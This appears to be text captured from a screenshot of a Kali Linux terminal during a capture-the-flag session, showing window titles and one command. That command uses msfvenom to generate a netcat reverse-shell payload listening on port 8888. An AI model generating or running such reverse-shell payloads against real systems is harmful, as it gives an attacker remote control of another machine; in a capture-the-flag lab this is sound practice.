 Applications Places Terminator Aug 15 20:02 1
root@kali: ~/ctf
VPN root@kali: ~/ctf julian@client-ctf: / root@kali: ~/ctf
root@kali: ~/ctf 99x25
root@kali:~/ctf# msfvenom -p cmd/unix/reverse_netcat lhost= lport=8888 R